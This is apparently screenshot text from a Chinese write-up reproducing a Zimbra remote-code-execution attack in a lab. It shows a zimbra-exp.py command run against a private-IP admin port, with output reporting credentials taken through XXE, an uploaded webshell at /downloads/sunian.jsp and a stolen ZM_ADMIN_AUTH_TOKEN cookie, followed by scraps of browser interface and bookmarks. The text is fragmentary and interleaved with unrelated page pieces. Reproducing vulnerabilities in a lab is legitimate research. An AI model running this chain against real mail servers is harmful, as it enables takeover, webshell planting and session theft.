 C:\Users\35040>python3 zimbra-exp.py https://192.168.37.137:7071/
https://192.168.37.137:7071
[*] Get User Name/Password By XXE
[*] 木马地址
https://192.168.37.137:7071/downloads/sunian.jsp
[*] 管理员cookie
ZM_ADMIN_AUTH_TOKEN=0_36adcde7e509229e4df5873148d9e23f79fc161c_69643d33363a65306661666438392d313336302d313164392d3836363
12d3030306139356439386566323b6578703d31333a313539323733363732353630333b61646d696e3d313a313b747970653d363a7a696d6272613b7
469643d31303a313337393032343334363b
C:\Users\35040>
Upload
件服务器利用XXE漏洞
zimbra rce 漏洞复现_weixin_40
https://192.168.37.137:7071/d
https://192.168.37.137:7071/d
不安全 | 192.168.37.137:7071/downloads/sunian.jsp
Gmail 翻译 信息搜集 han 比赛 渗透 硬件 编程
登录
https://192.168.37.137:7071
用户名
密码
登录 取消
零组资料文库
先知社区